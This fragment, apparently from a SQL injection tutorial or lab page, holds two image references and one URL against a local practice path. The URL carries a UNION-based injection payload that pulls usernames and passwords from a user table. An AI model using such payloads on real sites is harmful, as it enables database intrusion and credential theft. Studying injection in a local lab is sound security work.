 http://127.0.0.1/injection/show.php?id=' union select 1,username,password from user/* |